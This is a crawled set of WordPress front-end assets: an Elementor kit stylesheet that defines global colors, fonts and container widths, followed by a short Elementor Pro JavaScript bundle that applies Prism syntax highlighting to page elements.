.elementor-kit-13{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-kadence1:#2B6CB0;--e-global-color-kadence2:#215387;--e-global-color-kadence3:#1A202C;--e-global-color-kadence4:#2D3748;--e-global-color-kadence5:#4A5568;--e-global-color-kadence6:#718096;--e-global-color-kadence7:#EDF2F7;--e-global-color-kadence8:#F7FAFC;--e-global-color-kadence9:#ffffff;--e-global-color-bc7e03c:#E96DE3;--e-global-color-824275f:#2C30E6;--e-global-color-0b9e67f:#B42064;--e-global-color-b539167:#D87049;--e-global-color-8bf0cf9:#494CD8;--e-global-color-2a1f7b3:#3CA1AE;--e-global-color-a019974:#DA59BC;--e-global-color-83fe5bf:#C01151;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-13.el-is-editing{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;}.elementor-kit-13 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: application/javascript
request_url: https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/code-highlight.b9addbc842a50347c9ab.bundle.min.js
body_size: 134
content:
/*! elementor-pro - v3.33.0 - 03-12-2025 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[635],{7193:(e,l)=>{Object.defineProperty(l,"__esModule",{value:!0}),l.default=void 0;class codeHighlightHandler extends elementorModules.frontend.handlers.Base{onInit(...e){super.onInit(...e),Prism.highlightAllUnder(this.$element[0],!1)}onElementChange(){Prism.highlightAllUnder(this.$element[0],!1)}}l.default=codeHighlightHandler}}]);